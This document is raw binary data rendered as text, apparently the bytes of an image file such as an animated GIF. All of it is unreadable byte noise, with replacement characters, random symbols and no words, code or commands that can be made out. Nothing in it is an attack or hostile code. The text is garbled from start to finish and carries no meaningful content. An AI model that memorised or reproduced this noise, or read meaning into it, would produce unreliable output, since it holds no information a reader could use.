��A|��he~t��LN�� ͉N�|����8okP �`P��v�K�dY�fN�y�5� 8qD�E�$(4$��/4*2**gNp&n 1���ЂXqH�*R��A��r1*l�t��h�L�cZ�`��Oԅ"�:XK�qtM�/���w8�X��.a�UU��>t*j�2Ǉ8/,����<#r+H,�0��+88 �b�Ee'�aW@4� �$8~�W#�A]4�T��eKxcO.q�H!>����#%�Q�}aU�fY�����$�Q��`�hRd�TH~/h��y�cd�.R"�P;|Xh���Hg�gIh���7����%�ǆ�Df&2���3b���T�����4�y��}��f��zXL���H����`�0yŎ%2\O!8�Xf,�����ud�BPPX ��^ps�1�S����C&��1+�p�b���:u�bsAU�c\؅�B �i�C�6�Yf�(�bQK,E.'	u���r�&�u�xI���pOaN)$荌d#*q�)?(�q�E1c��1MP�fY�Te5�`��b��4��=����3�Hu�E���C�LQ�Q
)p�7\��v�  ���BB6p��Lۃ@A�*Y"��7@��Ns��y�?$mqUԕ�����/���J8�L$ u�a�u�3�����@M�4�"��Y�)P_�XNk��霜�F`{t.t^���(]yY:O���t��Yɐ�b��O9f<Y)�!$@`O��aA��s?Q΂�M�wg���& >���E;��1����j��&)�R�&D?��P��b �2��vz[�qy'��Rhg�u�Uen�s��D�� @e3-��6A�d���Jу���=��}�`�e�&SҨ+牅�VN�#��Җ:�C`�v�2c�U<f4�2}*a $��	���1/����e�1 t��IyOL�>��Q�GA�B��/�48�*0�=ozt8��S��Yat
�p���t�鑄8&��Hc�#ץm�|U3�S�:BwG' u0��ĩ�C
�u|xc�
����Iވ&FX9f��)#j��b;F�'� (،`PZ���4��l�8aLڸu˚Nxu�;` РG�c��P�Yv<�)� H��JF�GWoŗ0'�%�4&�4���	V
L��snq|�w�8��w��WE�:A��f�'�e�*4?��V��Vҙ���@["�À) �XHk�W�fG Ƿ�b���R�F(��eG�`D�²��~�P�o#�P��
1���Xx5p�@��w;gv�`�'))˪�p֔R��/���ib(�W�O���3.[��c-r�a[ jg��r�o��X�
�`��U��A�z�x;�{�I�L�Zg�@�"`��'Of���i'i�D��ZMp�@?�
N�%"йfǦ�3��G�K{8��I�8�B�I�i�h�`�ɢ �9B�==b����x�`A$� W��n����"A�Gz���i��0 J$b0 LG��/ڥ1������j�<
t3=�w������;Uva��;fw������;��gư~��D�Ү\J�(��#Q�q�7�CЂ�B�Hq8`?F��H�L�y��x�+�¿�
Q6���#�ս �Y13]I��V[���M��`� X�#4@����E�tK�q4��E�}h5!������E�O3��ҭqİa�ka�!�u�>��� �u8�s+G���X�i�����8]�Z\֣e39my�J����&:�v��CCuSp��d0��__gv@��<�[�ˑ�,W@�H\b`�L<^�U��L �c���3��y��L���
<�L_3���̟�>f�*�ʇrU_Xưi�[wd˯Y�L#��3k�,!�"��)�
z�k�L���w,���ʄ,(R�R��8����bph|Ї�Q ��_�Y+z!1�,�XG�Czͤ��i=M�eȃs�*����q�"(m��9��XL�dü�Q
� O'���p��Oѳ��U��~7��L ��1Ț6����3����H�� ��D��Q�H���z�?�;�B��ʢ��,��;F �L�*LNi��(J�J�6g�/9��dDR�>j--��r3��\`�X���ѿ��GK�1��,�f
`�R �W��f9U��YG�v{�@P�b�˪�'�,�B������9U֤�����q=�JԹ�L`�̑|�����8�y��40�8�>=ڍF@1�m� ��dS�km �����ʈ�޻V�gq||J��}��6�&@���bܶ�,�g�$?j�*���Bs��!9��k�k`�֌���uq�]����)�����H���-gsfA0S���C��0h��BH� Р�GX� �>��ʂ��׏��9�e��v���X�X(�4ʇ�����|��y�4^8!�!�a�4�V��GO`�hb�L�`��h���
� x��mݶoN��t�����hȊ���a��j<���ڠa��H�����)� �v��#�+/��V�B޼��醨�W��>�e������J��a@|b���Q�����+��>>b`��}Q��ǜ���NeT���z�.����]3o���.�@�r�&Y+9~���8U��L���h�\�o)YZ�<�M�©�U�ʅ�%-(�2��Z�D3�j�>�O�� �� �=�>�2�V�(t���2�~�1��n��uL�.��T�R��ٙ(_=�Xg���T��B�B\v*ٖm�#�m�
�`��H�Cߒ�.�щ�e'���Maq�.��0P��� O[B�*�Ԓm �SN����m�{ׇ뢷*Ƌ�յBB�����?��QL�e�z�h^��d�'�Ǒ�8���8�h������'Z����!So�A$�9`K`'��!��`g�DG�= р~t��Ne�O��=j��j�W�i�*2��G�ܲ!
*Z�S������A-�Y�Hy~�.� �cs���R'��b ��A�	���o��j�O]1��sg�w-�[TR��̘�2�Ac*14ҘRs��+WL�<8�ؿ�5e���_�.N�� �`�j2�Y�!d����������A����I�,���		Z��%Jc�ͪ7M��4�?Cj=���.�0"5ၪ�D��a�"4#��!*<Y��JN`�Ehoޅ���EH�"�����R3�׿0
��[a��j'ԘP]g��@���!-ɶo�c0_ش�E#�����j$�p�?5~�:�-8⏍/���+ǎ<JK�R�$���H.1�
��b�m����(��Kȉ�������l��2*��0:���� ���&�a.-l�BoH�&��:��8�/�(��>,Ѹ�2��*�"t��F��+S
�4�	��+0�S�-�H��TH�&9t�� B� ��,.E��,�hҠ蠍��� ]ʼ�4G2%մ��(c�s�PK�P���c�(��p��(`�A��R!�J��� {Ԣ��3$�=�����`��N�S�QM�K��T�&	
t<���'�X9�z-%�,vX��EȬdلi�<��N}K�QOjas"[���"�8\��
En��t�B���S]*��4�4.w�1ԡP�; B[�ِy�b@�� b`��q��8��o*��.�AG���L�cc��g�ԚKUֈ��w."�s�֌�`��v����8 �K|���")�0�:b�c*MD�%�DI�2�!_\����)�Ԩ���c�\��,o
�U��B	��X,�2럼s,��7
j���	��^.���VC��v�&7���3�m��إ�������ћ�P:�����.�қ�Ӄ��m�j���w�-7�텒q"��Z%	LSz#v!��
\0�dO{F\mV�>��'r��7v0<���x
�R
�k$iS�W���}�p	�Q`8@��������h;�X�f1�h�*��_Ȍ`�
tjjѲ�tB�#�	��X���5PD3����qÄX0:�JE���L�z�#�8�%*��)��ı��iB4� ���&w>$�K�4�"�Q��+`k�� �A���T HB� X��.�)$M1PV*���	�g����!h��d �B氃HJP�WZC,@��-B�Y�~�	����̚)S�>[pcV��%3b�K���%���'�taj��i̧���˔9x��0r�hۅj����f�8���9`�ܲLC*��i2�f1�L� 2kg$1ѓ��m��2��Eq�*gab�e�� ��	mvrR�&4�|h׌	�5�>5�V⍼�D���EhP����'�O����� ��D!�,Y�V�CA�f��� �@h�ګ4��JhO�2��@&�jjU��p�g1�,'x��ƀ4H�A���tիM8�Wǚ.�0v ��D�95����Eq(:W���&$ȫ���d��,IM@�Ò/,d[bG�U���ebE���ALE��f5��-�XO�T�ل6Fb�k�Q!�=�e1g��Ν�-�^B��R���=�rI
!��˹R�"P�.$s�ج���wN���jx{R��m7�^ˮ��*r?�� ]���d����Մ�6�a�*�����A�]3���%�7
a�f3*᜵��H����~7��+a!$���D0%^�}<����7�y��'�`6t�Q7��V�R���� >k)�)c���=��������Td,�L�h�7!!��H;�e�n�V��@��3(�Q?��,�I��X�p�&|Zc��6�)�DX�烔�֫�z`��JU�{�3��=h���Mh�|�B4v"g���^>or�����*23N FMjd�!��25��ʱ�¬i���8�v�t^@�i`+D���Z�H}�_ ݿ���aC��b�F�6M�i�*����w���i㌻mcC������*�ञϊi��jĠ��w6�m���!��vy����(��!X^���o9\�m7T'Y�	O<��8R���Lk|��6��|�>!D����{�p�$�8^�9y�fah��5�Pҥs���B3s���� D�K4g{�kG��U���իl�#���&��o~���8�Xl�c-���݄ η���Z�/�U���������9�c�MR4�(C|�q[�;��
:���⧌�m�;�׾*'8z��#���Z�[]�'��H���B��{6[�#��'X�}��c����ya\晴�ճ~��N��,>{����	�1Q]���%�}������?  !� � ,    � �  � �	HP`6�)| �?\0,h� �h�I�����`8���?#FB�������`G�A/����g�A
��U��@5F�*]ʴ��.N��p�o� gj�d�?��q���*VO:�Q����z�4{��˞Ȕ�z �тj#uJ�0�4i
��r0a�C��d�@�2Kk�TM�h-��!2�r��*�fܼ��y�#d��F���(��C�Q�	�4p�f�D�_-�e�c��Ff�-��\�g�N�Ń,A�A�¸�Tw���+�)��A}����]��si��	t JF��ZY�=�x+p_y%��?��| 6��@�pņ�@p�	��� CQT����tSzg��`[-�F�J��6P��_�F-!F�Ԉ�t�U}	1�sl��\s�`Ā��E9B�#.l~�&�q�Dak��6���1��|J�gR&DC��t��X%V�Usid�:�H����WRI��_Y��}���z��T^:� 5�jb0�tqY*�.�%`A#�?���s�Y �D$&�`u_OB�&Ѕv���TK��8������Ӕ����b�R�?Ļ�.�қ��
D�L�Y�+ڲ0��]U���2��I�k�~�; �B(G�SR��ERV^��Np���R���#�ff���qi�0h	(�p��V�JU��.��BP-�8�  r1 wh<�'��T8�`��0�K���Q7����ȼ�V�L�Ґ"��@ZMϢWL��q�.�AN7�dԽ� ���Zt9 �(eAML1v�]H l4 .eU��*� ����#��q�}�S�KH�gC�{��P�}^A�%�t��INy�c>�+�?�$� ��h��,�ĥ٩78=`�;��+����.F�0E
1�	�|;	�C�p�*U�I�H�4�5zM����6�`�����Dl�Z�����9�L���tK_��"����Be9~�PE(��NP���1N[��  ��1� \�� ���q�^+H��!���P �(����`��Q��%�v�A��Hz�S��/r�N梡]�8��
�8�-%F�"�<�9 B�J�d�����X��Ę�x�C,�_�1��X��H�V)1����_�
X��D�P����t)���'���;  
Ջ����;HFy�@B�h��9�K��f�c�N.�'I)��p �Ig�V)�� $S��k���� ���?v��8~>O k �٘r�;d��Uܜ'���
�#P��@��=�t� �Ysr*us�9�)�����73�:�b9�d���`ॴ�Ӧ�dӚ́P T{"A6�1'j�cQCA^'́\T ��R��%X��l 8G���� (Xm��4�uH[ M� �iDq��@
���&Ŗ�N�&�9�)�kU3�? ��ăJ1�4I:���H�eFI4J,f�@�a���3S�i�V�ƔM��� w!aЕ7Y�X��9@��!�J}hm[�����]L*�*�|���5	f3�u�c��U�~bY��aQ��*\��Z�Ės�M�����7[�"U3��.E��ˬ@�+֯��$=h�k
R�vQ�J�T�$��@�[N�'��(�A��R��$��b�1���Ĳ���`H_���$'��[�����[b)����)n
`�`^�֑��y��T�l/l$RʆgF)Τ�hq|�U�3i��~QɊ�K�d���n,����, �,P3�
�o՜bI�l�	Fy,AĠ/`9yO=03B��I�7,`1�gUR�F}i3m����!s�m6& � )¹0u�dR�>�����Ъ.L4��Q
�}�:��=i�;�څ`(�2ID2oC��1��w��)�Q�ժ���f+Q�:2��;T���!�Ŋ�u �L��8yI1/�ji��F�h�"�ag7 �Ā��]y�඲��C�\K��a�Tk�UXI�fJ��juc̡Ճ�׭e$�4J2�]�tݮ��@ǉ�j
ux ���Cr�  �ax�%]227�w*�+h�
n���3,a�l�rh���U���1g#��(�5��j$A�\(R�] �[�V�O��,����(d�{M�υ��gx�\��B��:ւ�� lZ�ؓ|����P�a
")^���A�s��	;����0)����\l� �T�VR��tfFх)��qU^؞���S&_�u�@�����2�L�
����M2�5"��녙-�"��z��{R�?d��LR������)G������a
�z�o+J�(6|��f�cJ�7��O�eU2�AnIavi"�#!IqE�'w���L�E��l�!�/M&R�N���Vb�]N�{LAi�B�4�J�E�6_*���g
8�rhdYFa,a�Fs;�V)#{�&F����ZaW+ȂXQ.H�M�X4�
8b
�`����`�;����Q>hVAX2��g�I8�ń U���1�����
 �`�F�C]1���,̲x��W"�W	�SP�z��[�P�\��] ���8y��(���fek3����}��򁄄������ W�-�J�|H0h�̗
�a؅� ���0����N@�!�qp�v�%+�7\��~����-�XW.��td|QRgxƉP�;� `8�(�;T�(4��#1.�%5��Wza{X�NS���eK@�A#�	Y�H�IĴ�!S�!6V��6h_�~cY�e��X�w�c�"+��+��{�� q��ZORWq��ʴLk�{���� W�����}�� ba�����RVm*�vT�A�2���"+Vbv��x:���5k`��S��� I�T��v�f�td!�XE��+b�����Y�J�$�o�� �`j@/]RZ�g8����蓽�	T�Pn�F9�EL��U
�)]dB�\� �?�6m���*��"1&��D�f[�%]�kjЖ �*��:Qyq�=�IX���pd�q�FrK����A���df�R@;�J(�7t��O�2��SZ��� ́���"������s�=��L��LH�q1r�`M�������U6�6\��M}�m� ;4 ��J�!v��ǉ�"Hі?�2naKΉ@�2.:qt�L	�:�!��>S�*�g`��5&����$�R�P��I1`Q�$*����?���<�X�uPC�L��D9��E��h�S5c�W�R^4 J�|M��b鍐5z&�)C���]�+���s��?�aq�d5X�[c`�I�d�9��7j}Z��6&�aI��F�%СsGD�xnL�Vx�H��n��R�[���������K:r�z����YZ�J�JH�j�K�vmg^�DX	�Nt�JA�s:v�ro��� $:Aʬ^T�Z��z�[R�bwK���v%���v�P[��x��U�H����J�J��vo��l|ڮ�S��z)#��J�]�ZF!1M����09T$=ÎCi�CB�"{:`1�P�UUz��z�%� VR�W:�%75��@�
"�7��`lJ�����E��f���J%+�7[��e%&����A/*
�F� C�LU.W��J�"6�&�Y�
�E�h+U���7�~[�6�����)S/�S8wK�z}��J�H��f�Ȧl:�+�A��Q�ʰ��(y:($�+ Ƴ��4R��88G���q��5.����K{�����Dz�M:��k�U:�J���(ˑ���%�'P/�;)����o)�<!�H{Ls�i�G����ax֚W�X�k�:�K�g+�+1@�; ��@�'$ �[RFa�����H�
y���E���P�s�Z%3I�j��G(��Aut�A����`�����'d�1�WM�����|��%Sc�!U%�����4V�:CcQk�[0P��)V���Kqno�W���Q|�Ls0��J�����z�2x���u��9W�+��(:��%�`�\�&��9�Jpďz}����P�n:=�p��������XJ�x��O9��J����1��!Zu~a�fD9��!ut���q�B�F9^Jq�ť:6�����cZ�Y6��%�+N�h)�)�FZu�cQ,����g���ē��x��7JA��\����:�IZ1L�1�%1fZ�/���G�@;��h�d,���$��,P!\�107�f��W� ��&�F!6c�I�:��>��*���Y�R?�S)��"A��M����4��" ��!Y�9!=��nj����d�^02
�E�^J�g��ȥ�}��%Q�%�$ �U��r_�j�;�d*�""�M�~<��H�L�nƫJ9� ��!�	� �x�Ωpz���ꮟ��AkR�A� 3��rf$���z(��\�Ղ����ȋK��_Ν��ŵ}b���U�1"���!�F� ��w�!�sd���\ 1=�S�h0��\��P� �����\:�M�R&�4S�-ժt3XGV)Z�"G"�-r۪�l�|�Ř�� 4�	F�I��Ua���Eb0�3[z�X:o��R�̢��0�� R �/5c��ݘ"#l��/"PJ�V�*^L�S�F��:�8� �I�X��Xu�����z�� � +��4�ѿ�R'x~��l������n���*r]�{=�$ �K�Yj�\PQ7#,�` �"�U� ��\��(TRa�)���;�pD�
%k��|%by��!��h��|'��ڮ�>�<�����U��",gBYSI}��2���,ݸ�Z��F��q^"F� 1< ���1�{�LAB���WY��M��M��ڳ^�M`~���en.��"�3���iM���� ��
�J�S���i4�}^߭��A�,�f4pru>�y�KA_���}V͂9жd�ɮG��ɀ�n0�n��@���e�N��6����������\,~UK6����͡;B��o�2��(�"n�iN�.���=�X����퐘�����g�\����Y�f3"�U��`�p�>r�&K| #��Q��~�X�X�N8��o"�R��D�əL%|v�9��]��Sp��@)�g?�]�Q�L�0�>��,��(�Q�O>��-&;Elz9j�t8b��� �`�2�V�gO�ͩ��XQ	�X�q\����e .�ݟr@�!�"|�淽�����0��P�$�����Q
��>*���Xk����M��Ze՗���Q��l�������L�?A�#�1���P"bQ��N�	kj��g}�}�+@��;�.�"�wO� ��`!F5#0p��w`ǃ��8���E�x���#�(�<E�x�?d	���� ���A������\�Ȃ)NR餁�(F1bR�sgQ�����0a�ĕdĦ��՘�"�=Z�_1�!�pS!C��
*�m���,j��c�z�u0�,�;%XdJ������PD���ȹ�d>-.Bg��ԪV�%�w�*1b^/�a���������'��Z�����C��qc�׬Ŗ�/�p�lt 'w������C[�g�A��;c�!�yf-@�Xj��/���+��,J�T�¨�z�`�bN!�vxH9��{�����\d1���H;]f��"x�(>tR�����ua&�n�(�ﳨ��k���2&����-�b�8b(B����B�2��>�C;�D�΢Ck����Ӥ�g 9��@��3G�r��d� �5��������%qC��t�AѢ(b ���˲D�B/�F �/0��.E]��@��.��6��/�=���r�52i�H ��(`��P�^���l�Qh.���p���$z��+�
�#P���0P�h�mGDQ����]zR��yQ*ئ(�3c0����(�D���^1*x���44ߘ��"��|kR�$m��4*`c�"�%��C�.� O�Ewܡ�]�qw���{q
{/ )����_��Aִ�L� ň��^̗�@���%���7go"θ�,�<6��(<��ӿ@�ΥV���qyf~�j �7�~SF���Idk�j b�::������B��#`r'��٭����4�"�F�(1�J6JT�.�`&��Q�x(�nS �[�ōAǱ��2t�A��Ӧ�ʄ&�#��d<j�#o�	��Z�����K�B���.����R}A��o ��g�ɔ��DJ�{�$p�u���H��?�w0�\�y�r�ER�8	�����@*p� Xd{�GD��9bd�I�e�}
&a�Z��>u��'m��)4 4��D7��,`��=Xڅ�4bXN���"8A#Ϻ���i�BF! F �^�[�NZ�����ef:�O�*��	G?��81�
?L�tV�.�p���.4p�jT#���E��A�m�"+���8�JE��H�d�� �$PUp����&�)�T�����EI�
��٠#C�=��m#��T/)�02�(M���d��DF9S�t��C���xAZ,1�M�=��H-/�������`YBر`"cD�,�&����`&��sʶ�088j�;�h���+5�,�7�y��q����xI,�O0tJ��9X҈����0�۠��;�e�����NAVRh0�6�?�䩐�x���jQ�EI`#���S�^䩜]�+i[?xM�9��$������g���A�3/�<�9ʛ�Q|C�D� I5J#/�T�J��{�Hmj�.p�Q_�fg�x��3�r�E|t�+���"�IbYd�DB��" �E1�1���|m+�V�^�}�Yĺ|�##�n�1��6�Y�%��
$�yȊ �G-F<&�����4P_ѲUծeGp�L��U9Kg4���]�E��8jL�[�s0�Ri�ji�cɍ�r�Z��Q�u�kM��F�"�a�"O=���&����i�{1R-�\D0B�%U�� Ά6��'�����d(75������W�eI���S�	�! ��E�v ��"��E:��D��|�Mmps�;#_��$ ��"t@12c��͸����w "8 ��9��e�,G>�N&R�|X�:�+'a���E4߱ �"��E���vmL[�4�����u<�� A��Q��xB\��b	c0� ĝ4���x&#T ��I�Z����Z�Fщ9iiJ2�K�6���|�0#����/�#��U�uF��E�l�[Y9#f9-�2�zQ}%�,Lg v��d���֧;��� ��H�u�b
*Y��6��v����"F �r�S\w�=�&�[�z���	 ����JE#�RHLR��"�����i �]�D�ӀM��'�Ńq����o�u�� �pQ�`nJ�
�!�.E���aVx�R��Kq�\3�y�G�bM�7�j��E7�C�kߴ�(��H5(��\��e�'�u%$
e���1R
T��f��QquS1#oiߊ��[�I'��H,.t��E'{ՠc�,�"{9F��1�����H� �	P�"�XE8h����c]�9%��ĤhF�W��.�<c�h(��z�������j�E ��wJ��9����0O���Q������T W�����~C��k���,�'}������8�F���� ��\8 ���P�� �;��	���C?ɺ)؅S*�E �Ԁ�{2�۲�b,�i+0�>�� ���I��A(@�r�A
 ��@���y�� 	������C�� � �p��	"ZkA[+�K�A<�LC��F(��������+1")@�C,	0�;P �Ȑ�3 	�£8�S�"���ں�C1�Gܫ��$�F�4,&�A b�8��`�Gp	�$���, <�0M��<4���*8���%��BHq����1a���2��`5\C�H8�K@�s @컈�t��_�,`9��%�蘃1 5�q��B�������Β "ʙʊA�2 �8��v��hFd,�� �Ȟ�H�������`�i�d �r�+��i�&��%�Yҙ���3����l�B� �F�e<�T���O,�h�{�"���$<�C�S�.*�9%�Cʋh���4!C��$,*���D`�5<@�`�h���<@d�J ��ѨI�2�P`6��K��r4�z�`/t��z�ʲ IJ�D��`���5�B`�H�N\��GH�`���,���(��S+��(�.J&+<^�>��
!�K⮽*
�� H������D�����������F(
�"�ѷ'������!�ID`��؊��1�*0�l��I
J�A������L���� �$@���(�����s�9���!��:�I��RH���\��/�Z.c�J�J�ṱ�LelF�K �GN�\@�` �����(��,���K�?|:뼤]rh�H� ��J��)�E��-ꃄt��F��BX�F�A�$@�v�����I��R��ҋ KУ0���]��)H��&?�_��&8����P��M|L���ɼ�5d�� �\���-�����+	��α��Ȃ��*�;�=�SڅTH��x���� �#2
<���H��%��@F�`�s�I���6�O����X�5�����I�(�i�d8֧�=�,��h�gaH{)��Q퓪R���%s�����\C�L�L�,Q��I5Ȁ(A`�[��"��訢�}B���jm��Ul����Y*R�B�q�)�� H�J�U�Ɣ� ��J�D,m�����@e�Ȓ�.1���+5�^�H�͏�V:����S*d>��>*����J��P�ɬ���T��0�����y�������(8�`������� %��4R؋ �-�:R���\X�u��lW���J쀴L�h��X��`Z��+Q��J��)��Q��� U�T%�T0@�� �U��G�<�smԽ�Ǳ����2h��k�a��E @aP�%̈B;� �FH�$�t��؏@Z�z��=
��a�j�>J�]��YA���m�V%Z���P��Ⱦ��0�YJ�\#聤]���	2��E��=���S���i\�r4�x�4���-G�������ݲ�[����ň�Ƌ`M�R�֩ ����8U�9�"'�+ґ�64Q,5�[�)*ϲ .V�`~/�M�.X�4�:
��佤�4�#W����3�Q���
�5h�5����W�Ca�C�X�M�vj5����a�5����[��ϻ�~/ �E�^������ZP��/d4jM����^�HU}���i��y��0`�;� %6�j���[��\)���ՈS>z�F��޽�?� ޱ_`Zn� �Md�`�7�b^�Hz�d�`��j��u�DI�B���	���Q��2�&~d_��, W~奩
�ԙ���源�{��M�,]�4��f�E`�h�r�MdN�>Z[#��1���j����RQ%vdM��IS�.��d��0\�]X�l�9)�r:�u3��!a�R�ލ�&��Z��g�̥����2s�湻�v6�,$pv�8�'&g�B#��T�b��� �Rڶ:d���JK`�f��Ā�Hōi^�h���g��F&� !� � ,    y �  � ����`�T]��9���q1` �?!@�V�#q�Q��G#F�M��oG�-%2pY`�M<8qv�gsg�j����/V������峩Ӂ4|"t��@M��
((шI������-�3����;�2ȚS�L�5q"ۋ���xi�i�'S�?��
�c�.l<��ʉ_�IK�d�sa����3�0�Ν�sЎsiһ�)��q�ٹ�R��4�xW���/���6�º�hj&\a��W1u܉tq��;����}w~��G��{��SxG�	cX�9q�8�:υ%���T�J�dj޽� C��&a4�^A	 6�JF�W�Q�E}X-�q�iR�6=��h��F�4��0���^Y`JE-�D9�vYK0j�^Ax�g�U�.%���a;�vbTS؇�?N� 7��L\�q#th�����hA�-�X���dv�O���4�Zť���>M�i����XB��� 7��K1@5��ʜ��#�.5����^\.�T�JM�L}1JQ\���S�H]��N�N�"�u��&���t\�����s0�'��W޺�V��x�F��;x�]AD��,R>���hZ�g���Y�$d�A�n��WΝ�Ώ3�j%Joa�+�Rf�UR.�S�sU#T��R��bM���P%,�;4�O!t`�`��?�#���C!�'w+Ei!y; �Wm( q�rG� VJ)1oZ�J��嘊�rBV�ꨓ#:�u��?����ӟq��l�]X�l|{�\�&M���|a#�3O1 A�	Ȇ~j�-�.��sљۀD�C�X�=筃&���h��(D��� F8���N��bp�qy331����J�0p��/�8$X��.�:��m�Xj���1j����V��j��]�Q�N.;�T�N��?dӔp F�`�Fh.�ю5 �J��XW���/]AATkR$��5P��lb�|�!N���^�U�"M0� �W��� yJFp���{�[�� ���#;hR��C��p�2	�h�e^;b�W�� ��@ ���M�o���T��5�\	���ZE�;��dt7��P�]Vl��ȯ��i>Y�bA.W��in��

���m�H(!:�v��,y��ID���"$��>A�[a ��'�e�R�:dG�R.6eyS�F���t�g9j ������GYD�����vJe����]���-o)����N	G̢�q�b��1b�7V�nE��t&V�急�s��@ig��	��L�����D.�" ��B��`l��"�.�@�)� &H�������	���9�3�f��Ԥ'풐n$`�<&m�Wa$ڑpP���0��yts؉1JZ�u�� *e)�����Ԛo�		��X�%K)<��ҧ�G]EG�(Cj�'P 1�ё������NV�b�E��y,b���`&{��C p>� ku�49��ϭ5j\��l� 1�^���s	����t[���Y�������sӲĊC�ZI���'�E�\S�3�P-_���M�n���f+�s��)(�j��5�a�-q�;�&7�0��0�սNw���`���@lݺ�ەƀ4=��t��S��	=M�?����Ǘ��/��Ⴄ ����t�K��c���I�`s�h/�EY��UC��c$�ֵ�T1��1��W�� cLՂL��E�X�I���
��cAcGH��iIZS����w$�����X���rHFnG���v��v{�R���������؝������kǯ��VoOU��_���>I�N��K�v���ߘ��A� #�3����¥9plۧ�Bx��ڏwB��RZ1m�%p�a�|��cӨ���6[�&1�)���ж��vJ��4!�uD@i��-Q_4y�E6 eH�į�0F������V]��|�Ҏ)�0x����3�ظ����
�p�}� 4��M�lu�%�&��}զx'��Q5t,���'i��pDc�4<�����H6F�ɬKEѰ�����_��Jc5����J�Uċ�#f���4���<t���_��F7G��>yg�d�'[*��6��NA��.��K/*QQL�A��#���p2�x��uo��@Ov�����8�LzL��,�ί�^u������S ׺įot���D�8�'\��g�O�I�0ً<t[���	�e�­� ��U�b���n��@nc���td&h%��N�4�^Z��;Q_n����������xx��`��y>v�4��*���������^�A��^�U�#N!u��wnޗy�W'8�~��g
�����=�s��#�W�c�G}������ �� G��D�ÆyY�{�w�2+x���;��� $�v��j#�HRհ<e-�{��i@0*�,�E�3���@T`�MP
�VM0 b�
�?�C��[�ovh���7�T%(֗Vh}Z8a.�K�Al�����)�&sdcd3�a�# �`q��x�η�EL��p%�a?~h�G�Z�t��	� ���C���r��TG��y�HsC-'����x��&���1x% N�x��"���[(�FQ� R�f��f���a��y�cu�Xsv&oP|���p�[�(0`
D�Ӈ{��ǂ-�Y0����l[�Kc���adsV
��	��B3W
�joG���WX3�o��|���$�L3H<�xjyMG�x���X���=�����E6������u��e��d<�9�x��I%a;-�>;!Ϩ>��-򧊍�cj�tl�	lA���&�����\ʥ\�h�"R\]\�x�uDhQ;�xBo�^�
^�-A�-P�hhC��q�;�=�Г la�g86_�B^t��u��Б&3!@�S���!�gUЄI���wB�2H��-޲���%�di���-�iX3�)C��u�2J�67>�L�HT5z'��R��c��9q��A�Aq��.�R�I���;�N�)��">7����6%�P������6��_�8B ?�3n�h��kY$���`X9��r�!LL�N�3�;oWP�M�)0�Ô�pLqG���n�u?�Th�JH��c�����k�\�nc-J�z=�<�2 ���0�*�Jy��Rqg�'T"�>�xM�p�A
i@���x��S�%���"� �1c��5�5S8����	 :��>.��)�M���Ih�#=��c�P*�v���bZN��?�� ���kaj��H0��y�3mŦ�*�+�"P*�ϹlNQ��	�
T�TKAfف��l'zZ=㘏v�7��-wq�<�����q�A�A������2�bWղ��	�±���d+w��m��;�E<:;�ڪ}����u�r�Q��T�ʤ������\���e��Z����"�JTccsh��5hC��ʤ=��:��ʰ{�"'�Y�X�/\ң���魀q���\����&_-��h��t�9�Q�x�ӱ�9;��B��/B�x��5:163�&��	@8�TMu����!{gS�n�h��+�-���b������8_�떳&p�G��!6`˧�z>aJ�x9�������h[	�
��d�`�/�tU�p�y7W�E�^��`;�FK�n� [v�c�KX�"!ʲB%����2ɀ��ڷ��E{��[<]�3n�z��:2;���c$��q��8۫�"礻��Ma0f��2FY6�J�?�6��Ln:�����l�=h�F�J� m��b$���٫�t�ŉ)1���CVCt��v�T?S<Ʉ�m�6�7?�7��X��1�blA�p"�q{���f��jȳ�	@���*�)J��X��L�<U�<|CG�`0��A4x�$���>Gh�%�'k��+��j�f��t�ut�)dR��Y�qZM%'�S<�#��?b�#�;S4�E;��1�6f+N�i�ѯ�)_�y�Z'�4��a��Y��z a{�Ʉ @�O��/��� )�G#��:�3ҽN�g(CW:QWW�W0`�����˻Ȁ* ��#A[aa��d�:�gv�l�F`:����d�<������y��E�+-bP�5��$[��� �7	�q,Ǻ�I�0AoYFz+��W�%��*R;#|,d��i��y��B]�ZS@�Z�f�6e7��Fb
0��&|R� �:PP`5��2��L�m6�4�}d�������\��3SX����j�� POr�lt�]^evc����'�έ2�M�;��C#��\Ғ#�`̐ ��t!���Q��4�r1R�Ϧ_�Q.�pR���` �f��Su�Ѻ�{����){�
�v�����1F��##��4�=z�b�g4_U'A�� �A����n}i���-w.4�����Wx-Hh��#>R��d�}6i��P�_E.� �R�5֕D 9=PI3�0��}�i��=	��)�4 a]�
O�z����d�aZ�	-fC]ہ��L��UŠ�0�/�7@gv�m;h�άR�빖��F]}���E� P: � e�ƉF �m�X�) m�;�\�
%�Zcm�^�F��O�����-;�[���� ���Maԏ�	�]'�lOM�n�w�]Ѳ�.�U�Wb�WmXj���ޗ�B ���+�!ߕy�B
X�4@$�S��	�qn�
�}ݗj�B� i7]7�t�b�w�6�$U�TI��L��éu{�>�,	m�c��g��g�� �M��9 aW.�]9b3|~5�N!�Q��A��� =9���,����Q� ��q��7��"b���,�ʤ�^e ��"0���%�@ <�u�1�9�a*�Y�CF�%a
�k��>�
��U����e7�L��I<�1P OO)����S��3R��엉��X�BG�F���U�(m�Zkn��6-�#�ŷ� yb.��P�:|a1Ζ~g��k���=!Ȳ�$O�Nն`
�nqٮ~ �7͑��������|ŧ���6�w��Fc���NR�����_�1#��%?�N�])���Pm
��"�k>��R�~�U|0��䎦�Ն$�wC��c����X��$�M!�F` ���ka0RM��]O-`��GM��҉�Wp������.�m��.�;m�A#��$�aF��=�g$���M�]ojǈ|�u�f��XkWp���ڔ|w��;��F�Mc�%?y��	��)5��Q�]��o�����;?�R�Z���9�O�]��GAP��c�4+I�RT �s �a~l�7�o$�_��h�!���f	��3�ς�T��Иb�D�d�2-����G�S�#I��D�"8.Ѡ�����	#F`��������V��J�� XX�HiS�LAH5q 1bS���*ݢ�
M5�� �Պ5fJ�b��d���:����&Ÿ\貥˘�����f��;{��V@(Q�ܒ����#Ԧ�LYh�Vk�4D,;֔�R��Vc[�m߮��U��1_,s0����`��x���t9�uA��	wi�� BfMCPg6W�_�x�ɽ�?˻��}����~�q\��g��R���8*���qg:�4k����NC���L�@��V[���2�����犅�`�T�k��p�Z@	l�A�
0r�a�G]�Bh,��.C�|\�)�Ft�D�h8��)����Lj+/kD�		�OG' �G�`` ȅpl9��DҝZZ��E,0t,�	����tq!����,��p�>3a�2[�l!�l N	�@g&6%��2�X(@��D9#\��[�P������B���l�I�D	̏0�;�h��X)%�vMU!���V2� ����l�Atu�ח��:'M3�#�rP
�;�0ZoEˌ�Sk�"�	��G�y��d�܅�u,�Zo�:u����$�N�`����
